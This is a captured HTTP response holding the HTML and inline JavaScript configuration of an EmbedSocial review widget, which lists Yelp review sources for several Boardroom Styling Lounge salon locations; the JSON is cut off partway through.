request_url: https://embedsocial.com/api/pro_hashtag/5fe88dafb626334011029302749dca4ba334ecaa/?origin=http%3A%2F%2Fcredirisk-international.com%2F%3Fp%3D959
body_size: 39058
content:

        

    
    
    
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>EmbedSocial Universal Widget</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2">
                    <meta name="referrer" content="no-referrer" />
        
        
                    <script async src="https://www.googletagmanager.com/gtag/js?id=G-323234131"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-323234131');
</script>
        
                                    <link id="font-link" href="https://embedsocial.com/cdn/fonts/roboto/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
                    
        
                        
                    
    <link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/WidgetFooter-BcZsuQcK.css"><link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/HeaderRatingElement-CGNAMeS5.css"><link crossorigin rel="stylesheet" href="https://embedsocial.com/api/build/assets/widgetviewlive-C85fvTLr.css"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/ajaxService-BSiDZCS8.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/utilsServices-C7HyKjMK.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/constants-Ce2llfsu.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/WidgetFooter-DJxCPKy1.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/_plugin-vue_export-helper-DlAUqK2U.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/HeaderRatingElement-CrChbRm2.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/LogoTypeRenderer-BZW806KZ.js"><link crossorigin rel="modulepreload" href="https://embedsocial.com/api/build/assets/messages.english-j3Z5UDxQ.js">
    <style id="es-custom-css"></style>

            </head>
    <body class="es-body">
            
    <div id="widget-view-live" data-component="LayoutType"></div>
                        <script>
                window.baseUrl = 'https://embedsocial.com/admin';
                window.embeddedBaseUrl = 'https://embedsocial.com/api';
                window.locale = 'en';
                window.widgetLocation = '';

                window.shouldEnableDefaultReviewerAvatar = false;
                                    window.shouldEnableDefaultReviewerAvatar = true;
                
                
                window.paginationUrl = '';
                                    window.paginationUrl = 'https://embedsocial.com/api/widget_items/';
                
                window.filterMediaUrl = '';
                                    window.filterMediaUrl = 'https://embedsocial.com/api/widget_items/';
                
                window.isFreeUser = false;
                
                window.isJapaneseUserWidget = false;
                
                window.lightboxBaseUrl = 'https://embedsocial.com/api/pro_hashtag_new_widgets_lightbox/';
                                    window.lightboxBaseUrl = 'https://embedsocial.com/api/widget_lightbox/';
                
                window.widgetLanguage = 'english';
                                    window.widgetLanguage = 'english';
                
                window.translations = null;
                                    window.translations = '\u007B\u0022w_rating\u0022\u003A\u0022rating\u0020from\u0022,\u0022w_rating_of\u0022\u003A\u0022rating\u0020of\u0022,\u0022w_average_rating_of\u0022\u003A\u0022average\u0020rating\u0020of\u0022,\u0022w_no_reviews_found\u0022\u003A\u0022No\u0020reviews\u0020found\u0022,\u0022w_reviews\u0022\u003A\u0022reviews\u0022,\u0022w_review\u0022\u003A\u0022review\u0022,\u0022w_post\u0022\u003A\u0022post\u0022,\u0022w_posts\u0022\u003A\u0022posts\u0022,\u0022w_all_posts\u0022\u003A\u0022All\u0020Posts\u0022,\u0022w_see_less\u0022\u003A\u0022See\u0020less\u0022,\u0022w_see_more\u0022\u003A\u0022See\u0020more\u0022,\u0022w_share_experience\u0022\u003A\u0022Share\u0020your\u0020experience\u0022,\u0022w_rating_l\u0022\u003A\u0022Rating\u0022,\u0022w_review_l\u0022\u003A\u0022Review\u0022,\u0022w_name_l\u0022\u003A\u0022First\u0020and\u0020last\u0020name\u0022,\u0022w_email_l\u0022\u003A\u0022Email\u0022,\u0022w_share_photos\u0022\u003A\u0022Share\u0020photos\u0022,\u0022w_video_testimonial\u0022\u003A\u0022Video\u0020testimonial\u0022,\u0022w_submit_review\u0022\u003A\u0022Submit\u0020review\u0022,\u0022w_email_not_valid\u0022\u003A\u0022Email\u0020is\u0020not\u0020valid\u0022,\u0022w_field_required\u0022\u003A\u0022This\u0020field\u0020is\u0020required\u0021\u0022,\u0022w_something_went_wrong\u0022\u003A\u0022Something\u0020went\u0020wrong,\u0020please\u0020try\u0020again\u0020later\u0021\u0022,\u0022w_review_submitted\u0022\u003A\u0022Your\u0020review\u0020is\u0020successfuly\u0020submitted\u0021\u0022,\u0022w_following_formats\u0022\u003A\u0022Maximum\u0020size\u003A\u00202MB,\u0020jpg,\u0020jpeg,\u0020png\u0020or\u0020webp\u0022,\u0022w_smaller_format\u0022\u003A\u0022The\u0020image\u0020must\u0020be\u0020smaller\u0020than\u00202\u0020MB\u0022,\u0022w_load_more\u0022\u003A\u0022Load\u0020more\u0022,\u0022w_leave_review\u0022\u003A\u0022Leave\u0020a\u0020review\u0022,\u0022w_follow_us\u0022\u003A\u0022Follow\u0020us\u0022,\u0022w_shop_products\u0022\u003A\u0022Shop\u0020products\u0022,\u0022w_click_products\u0022\u003A\u0022Click\u0020to\u0020view\u0020products\u0022,\u0022w_view_products\u0022\u003A\u0022View\u0020products\u0022,\u0022w_text_goes_here\u0022\u003A\u0022Text\u0020goes\u0020here...\u0022,\u0022w_writting_your_review\u0022\u003A\u0022Writing\u0020your\u0020review...\u0022,\u0022w_ai_review\u0022\u003A\u0022AI\u0020Review\u0022,\u0022w_generate\u0022\u003A\u0022Generate\u0022,\u0022w_write_keywords\u0022\u003A\u0022Write\u0020keywords\u0020you\u0020would\u0020like\u0020to\u0020include\u0020in\u0020the\u0020review\u0022,\u0022w_enter_keywords_to_generate_review\u0022\u003A\u0022Enter\u0020keywords\u0020to\u0020generate\u0020review\u0022,\u0022w_close_ai_review\u0022\u003A\u0022close\u0020AI\u0020review\u0022,\u0022w_you_have\u0022\u003A\u0022You\u0020have\u0022,\u0022w_magic_reviews_left\u0022\u003A\u0022magic\u0020reviews\u0020left\u0022,\u0022w_try_again\u0022\u003A\u0022Try\u0020again\u0022,\u0022w_proof_summary\u0022\u003A\u0022Social\u0020proof\u0020summary\u0022,\u0022w_based_on\u0022\u003A\u0022based\u0020on\u0022,\u0022w_customer_reviews\u0022\u003A\u0022customer\u0020reviews\u0022,\u0022w_review_title\u0022\u003A\u0022Review\u0020title\u0022,\u0022w_privacy_policy\u0022\u003A\u0022Privacy\u0020Policy\u0022,\u0022w_i_accept\u0022\u003A\u0022I\u0020accept\u0020the\u0022,\u0022w_welcome\u0022\u003A\u0022Welcome\u0022,\u0022w_response\u0022\u003A\u0022Response\u0022,\u0022w_welcome_submit_review\u0022\u003A\u0022Select\u0020where\u0020to\u0020submit\u0020your\u0020review\u0022,\u0022w_submit_title\u0022\u003A\u0022Submit\u0020text\u0020or\u0020video\u0020testimonial\u0022,\u0022w_submit_text\u0022\u003A\u0022Text\u0020your\u0020feedback\u0020or\u0020record\u0020a\u0020video\u0020testimonial\u0022,\u0022w_no_results_found\u0022\u003A\u0022No\u0020results\u0020found\u0022,\u0022w_all_reviews\u0022\u003A\u0022All\u0020Reviews\u0022,\u0022w_share_voice\u0022\u003A\u0022Share\u0020your\u0020voice\u0021\u0020Your\u0020post\u0020can\u0020impact\u0020others\u0022,\u0022w_description\u0022\u003A\u0022Description\u0022,\u0022w_submit_post\u0022\u003A\u0022Submit\u0020post\u0022,\u0022w_avatar_photo\u0022\u003A\u0022Your\u0020avatar\u0020photo\u0022,\u0022w_upload_photo\u0022\u003A\u0022Upload\u0020photo...\u0022,\u0022w_maximum_size\u0022\u003A\u0022Maximum\u0020size\u003A\u00202MB,\u0020jpg,\u0020jpeg,\u0020png\u0020or\u0020webp\u0022,\u0022w_error_image\u0022\u003A\u0022The\u0020image\u0020must\u0020be\u0020smaller\u0020than\u00202\u0020MB\u0022,\u0022w_share_post\u0022\u003A\u0022Share\u0020your\u0020post\u0022,\u0022w_permissions\u0022\u003A\u0022I\u0020agree\u0020for\u0020my\u0020review\u0020to\u0020be\u0020publically\u0020shared\u0022,\u0022w_record_video\u0022\u003A\u0022Record\u0020video\u0022,\u0022w_upload_video\u0022\u003A\u0022Upload\u0020video...\u0022,\u0022w_uploading_video\u0022\u003A\u0022Uploading\u0020video...\u0022,\u0022w_change_video\u0022\u003A\u0022Change\u0020video...\u0022,\u0022w_video_max_size\u0022\u003A\u0022Maximum\u0020size\u003A\u0022,\u0022w_exceeded_max_size_text\u0022\u003A\u0022Exceeded\u0020the\u0020maximum\u0020size\u0020of\u0022,\u0022w_upload_smaller_video_text\u0022\u003A\u0022Please\u0020upload\u0020a\u0020smaller\u0020video.\u0022,\u0022w_not_supported_format_text\u0022\u003A\u0022Not\u0020supported\u0020video\u0020format.\u0020Upload\u003A\u0022,\u0022w_record_video_testimonial\u0022\u003A\u0022Record\u0020video\u0020testimonial\u0022,\u0022w_record_video_camera_preview\u0022\u003A\u0022Camera\u0020preview\u0020\u002D\u0020Not\u0020recording\u0022,\u0022w_record_video_start_recording\u0022\u003A\u0022Start\u0020recording\u0022,\u0022w_record_video_your_recording\u0022\u003A\u0022Your\u0020recording\u0022,\u0022w_record_video_stop_recording\u0022\u003A\u0022Stop\u0020recording\u0022,\u0022w_record_video_redo_recording\u0022\u003A\u0022Redo\u0020recording\u0022,\u0022w_record_video_use_this_video\u0022\u003A\u0022Use\u0020this\u0020video\u0022,\u0022w_record_video_no_permission\u0022\u003A\u0022Could\u0020not\u0020access\u0020camera\u0020and\u0020microphone.\u0020Please\u0020allow\u0020this\u0020permission\u0020in\u0020your\u0020browser,\u0020or\u0020try\u0020uploading\u0020video\u0020instead\u0022,\u0022w_translated_by_ai\u0022\u003A\u0022Translated\u0020by\u0020AI\u0022,\u0022w_product_card_button\u0022\u003A\u0022Shop\u0022,\u0022w_userfeedbackform_back\u0022\u003A\u0022Go\u0020back\u0022,\u0022w_userfeedbackform_next\u0022\u003A\u0022Next\u0022,\u0022w_userfeedbackform_submit\u0022\u003A\u0022Submit\u0022,\u0022w_userfeedbackform_success_thankyou\u0022\u003A\u0022Thank\u0020you\u0021\u0022,\u0022w_userfeedbackform_success_photoswillbereviewed\u0022\u003A\u0022Your\u0020photos\u0020will\u0020be\u0020reviewed\u0020before\u0020being\u0020added\u0020to\u0020our\u0020widget.\u0022,\u0022w_userfeedbackform_success_untilnexttime\u0022\u003A\u0022Until\u0020next\u0020time\u0021\u0022,\u0022w_userfeedbackform_inserturl\u0022\u003A\u0022Insert\u0020post\u0020URL\u0022,\u0022w_userfeedbackform_uploadmanually\u0022\u003A\u0022Upload\u0020image\u0020manually\u0022,\u0022w_userfeedbackform_shareyourexperience_title\u0022\u003A\u0022Share\u0020your\u0020voice\u0021\u0020Your\u0020post\u0020can\u0020impact\u0020others\u0020\\ud83d\\ude0d\u0022,\u0022w_userfeedbackform_or\u0022\u003A\u0022or\u0022,\u0022w_userfeedbackform_postlink\u0022\u003A\u0022Post\u0020link\u0022,\u0022w_userfeedbackform_previewofthemedia\u0022\u003A\u0022Preview\u0020of\u0020the\u0020media\u0020you\u0020are\u0020about\u0020to\u0020submit\u0022,\u0022w_userfeedbackform_somethingwentwrong\u0022\u003A\u0022Something\u0020went\u0020wrong.\u0020Make\u0020sure\u0020the\u0020link\u0020is\u0020from\u0020an\u0020Instagram\u0020post\u0020or\u0020try\u0020another\u0020link.\u0022,\u0022w_products\u0022\u003A\u0022Products\u0022\u007D';
                
                                    window.isTemplatePreview = false;
                    window.widget = '\u007B\u0022id\u0022\u003A144508,\u0022ownerId\u0022\u003A124150,\u0022widgetRef\u0022\u003A\u00225fe88dafb626334011029302749dca4ba334ecaa\u0022,\u0022widgetName\u0022\u003A\u00222025\u0020Reviews\u0020Main\u0020\u0028new\u0029\u0022,\u0022template\u0022\u003A\u007B\u0022id\u0022\u003A1063,\u0022ownerId\u0022\u003Anull,\u0022templateRef\u0022\u003A\u00225bbfb409d23d70103aa14627887c972763ad8ebc\u0022,\u0022templateName\u0022\u003A\u0022Google\u0020Reviews\u0020Widget\u0020with\u0020AI\u0020Filters\u0022,\u0022theme\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022name\u0022\u003A\u0022default\u0022,\u0022published\u0022\u003Atrue,\u0022createdOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022updatedOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022status\u0022\u003Atrue\u007D,\u0022templateCategories\u0022\u003Anull,\u0022layout\u0022\u003A\u007B\u0022id\u0022\u003A4,\u0022name\u0022\u003A\u0022slider\u0022,\u0022product\u0022\u003A\u0022reviews\u0022\u007D,\u0022templateType\u0022\u003A\u0022manually_configured\u0022,\u0022activeAiWidgetContent\u0022\u003Anull,\u0022mediaData\u0022\u003A\u007B\u0022review\u0022\u003A\u007B\u0022google_place\u0022\u003A\u005B6149812,6149814,6149815,6149816,6149817,6149818,6149819,5823381\u005D\u007D\u007D,\u0022widgetRef\u0022\u003A\u0022ef0f15bd12415fe480a4b478ff43e89488d06dd4\u0022,\u0022createdBy\u0022\u003A221539,\u0022validUntil\u0022\u003Anull,\u0022createdOn\u0022\u003A\u00222024\u002D02\u002D23\u002014\u003A40\u003A57\u0022,\u0022updatedOn\u0022\u003Anull,\u0022status\u0022\u003Atrue\u007D,\u0022layout\u0022\u003A\u007B\u0022id\u0022\u003A4,\u0022name\u0022\u003A\u0022slider\u0022,\u0022product\u0022\u003A\u0022reviews\u0022\u007D,\u0022theme\u0022\u003A\u007B\u0022id\u0022\u003A1,\u0022name\u0022\u003A\u0022default\u0022,\u0022published\u0022\u003Atrue,\u0022createdOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022updatedOn\u0022\u003A\u00222022\u002D03\u002D31\u002012\u003A20\u003A49\u0022,\u0022status\u0022\u003Atrue\u007D,\u0022sources\u0022\u003A\u005B\u007B\u0022id\u0022\u003A1729,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022E2n38bKRsL3rYZ3YP2mh3g\u0022,\u0022sourceSearchId\u0022\u003A\u0022E2n38bKRsL3rYZ3YP2mh3g\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u0020End\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u0020End\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/TNwfLnHMKDo3gLQcnnL5nA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwest\u002Dend\u002Dnashville\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwest\u002Dend\u002Dnashville\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260329,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1728,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022J1ETtCSHP2gEzKcs24Kg4w\u0022,\u0022sourceSearchId\u0022\u003A\u0022J1ETtCSHP2gEzKcs24Kg4w\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Las\u0020Colinas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Las\u0020Colinas\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/Br0Hc4sS34bTlmYIqhURTg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dlas\u002Dcolinas\u002Dirving\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dlas\u002Dcolinas\u002Dirving\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260324,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1727,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022OQ_mB9PsrZwsOS6ICYvx6w\u0022,\u0022sourceSearchId\u0022\u003A\u0022OQ_mB9PsrZwsOS6ICYvx6w\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Katy\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Katy\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/YdfenRP3NmxNOaMcYKvfXA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dkaty\u002Dkaty\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dkaty\u002Dkaty\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260322,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1726,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022BEvuydnS6yjYgOMfcD1glA\u0022,\u0022sourceSearchId\u0022\u003A\u0022BEvuydnS6yjYgOMfcD1glA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Washington\u0020Heights\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Washington\u0020Heights\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/5GOR_WXT6kqSwkls\u002DGjTsg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwashington\u002Dheights\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwashington\u002Dheights\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260321,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1725,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022cP84_1rMg_pnrEdqLyfIZQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022cP84_1rMg_pnrEdqLyfIZQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Salon\u0020For\u0020Men\u0020\u002D\u0020Vintage\u0020Park\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0020For\u0020Men\u0020\u002D\u0020Vintage\u0020Park\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/RY60mq_NAaUABxFZydyK4g\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dvintage\u002Dpark\u002Dhouston\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dvintage\u002Dpark\u002Dhouston\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260320,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1724,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022EKi0OyVDfUnMwkgG5QiWJQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022EKi0OyVDfUnMwkgG5QiWJQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tanglewood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tanglewood\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/ZPbE5l4Yunsd41No3lf0fw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtanglewood\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtanglewood\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260319,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1723,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022mRyQbzfchDDZiBHMqRK0ow\u0022,\u0022sourceSearchId\u0022\u003A\u0022mRyQbzfchDDZiBHMqRK0ow\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Plano\u0020Lakeside\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Plano\u0020Lakeside\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/QmL_3kSVXJ1oAQC_Tzg4wA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dplano\u002Dlakeside\u002Dplano\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dplano\u002Dlakeside\u002Dplano\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260317,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1722,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00225QD5CrDNP0RKA5y09MEQkA\u0022,\u0022sourceSearchId\u0022\u003A\u00225QD5CrDNP0RKA5y09MEQkA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Phoenix\u0020Uptown\u0020Plaza\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Phoenix\u0020Uptown\u0020Plaza\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/E2f7UpU9lSLd4vsk0taaaw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dphoenix\u002Duptown\u002Dplaza\u002Dphoenix\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dphoenix\u002Duptown\u002Dplaza\u002Dphoenix\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u00